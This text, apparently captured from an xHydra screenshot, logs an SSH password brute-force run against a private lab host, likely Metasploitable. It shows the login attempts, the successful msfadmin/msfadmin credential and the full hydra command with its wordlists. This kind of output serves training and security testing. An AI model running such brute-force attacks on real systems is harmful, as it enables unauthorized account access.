 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.163.129 - login "users" - pass "password" - 13 of 351 [child 0] (0/0)
[ATTEMPT] target 192.168.163.129 - login "users" - pass "pass" - 14 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "users" - pass "toor" - 15 of 351 [child 4] (0/0)
[ATTEMPT] target 192.168.163.129 - login "users" - pass "msfadmin" - 16 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "users" - pass "tomcat" - 17 of 351 [child 4] (0/0)
[ATTEMPT] target 192.168.163.129 - login "users" - pass "" - 18 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "1234" - 19 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "12345678" - 20 of 351 [child 2] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "87654321" - 21 of 351 [child 0] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "password" - 22 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "pass" - 23 of 351 [child 4] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "toor" - 24 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "msfadmin" - 25 of 351 [child 2] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "tomcat" - 26 of 351 [child 0] (0/0)
[ATTEMPT] target 192.168.163.129 - login "admin" - pass "" - 27 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "1234" - 28 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "12345678" - 29 of 351 [child 4] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "87654321" - 30 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "password" - 31 of 351 [child 2] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "pass" - 32 of 351 [child 0] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "toor" - 33 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "msfadmin" - 34 of 351 [child 4] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "tomcat" - 35 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "root" - pass "" - 36 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "1234" - 37 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "12345678" - 38 of 351 [child 2] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "87654321" - 39 of 351 [child 0] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "password" - 40 of 351 [child 3] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "pass" - 41 of 351 [child 4] (0/0)
[STATUS] 41.00 tries/min, 41 tries in 00:01h, 310 to do in 00:08h, 5 active
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "toor" - 42 of 351 [child 1] (0/0)
[ATTEMPT] target 192.168.163.129 - login "msfadmin" - pass "msfadmin" - 43 of 351 [child 2] (0/0)
[22][ssh] host: 192.168.163.129 login: msfadmin password: msfadmin
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -S -V -L /home/kali/usuarios.txt -P /home/kali/pass.txt -t 5 -f 192.168.163.129 ssh